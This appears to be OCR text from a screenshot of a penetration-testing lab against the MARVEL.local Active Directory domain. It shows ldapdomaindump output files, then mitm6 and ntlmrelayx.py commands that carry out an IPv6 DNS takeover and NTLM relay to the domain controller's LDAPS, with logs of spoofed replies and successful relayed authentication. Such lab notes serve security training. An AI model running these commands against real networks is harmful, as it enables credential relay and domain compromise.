 Places
Computer
syselement
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
share
Devices
domain_computers.
grep
domain_computers.
html
domain_computers.
json
domain_computers
_by_os.html
domain_groups.gre
p
domain_groups.htm
l
domain_groups.json
domain_policy.grep
domain_policy.html
domain_policy.json
domain_trusts.grep
domain_trusts.html
domain_trusts.json
domain_users.grep
domain_users.html
domain_users.json
domain_users_by_g
roup.html
sudo -v; sudo ntlmrelayx.py -6 -t ldaps://hydra-dc.MARVEL.local -wh  -l lootm
sudo -v; sudo mitm6 -d MARVEL.local 125x8
Sent spoofed reply for hydra-dc.marvel.local. to fe80::7759:32b3:507f:5f58
Sent spoofed reply for fakewpad.MARVEL.local. to fe80::7759:32b3:507f:5f58
Sent spoofed reply for fakewpad.marvel.local. to fe80::7759:32b3:507f:5f58
IPv6 address fe80::1561:4 is now assigned to mac=00:0c:29:d7:7a:23 host=THEPUNISHER.MARVEL.local. ipv4=
Renew reply sent to fe80::1561:1
Renew reply sent to fe80::1561:2
Renew reply sent to fe80::192:168:31:92
sudo -v; sudo ntlmrelayx.py -6 -t ldaps://hydra-dc.MARVEL.local -wh  -l lootm 125x18
[*] HTTPD: Client requested path: cp601.prod.do.dsp.mp.microsoft.com:443
[*] Authenticating against ldaps://hydra-dc.MARVEL.local as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.31.93, attacking target ldaps://hydra-dc.MARVEL.local
[*] HTTPD: Client requested path: cp601.prod.do.dsp.mp.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.31.93, attacking target ldaps://hydra-dc.MARVEL.local
[*] HTTPD: Client requested path: cp601.prod.do.dsp.mp.microsoft.com:443
[*] HTTPD: Client requested path: cp601.prod.do.dsp.mp.microsoft.com:443
[*] Authenticating against ldaps://hydra-dc.MARVEL.local as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.31.93, attacking target ldaps://hydra-dc.MARVEL.local
[*] HTTPD: Client requested path: cp601.prod.do.dsp.mp.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.31.93, attacking target ldaps://hydra-dc.MARVEL.local
[*] HTTPD: Client requested path: cp601.prod.do.dsp.mp.microsoft.com:443
[*] HTTPD: Client requested path: cp601.prod.do.dsp.mp.microsoft.com:443
[*] Authenticating against ldaps://hydra-dc.MARVEL.local as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains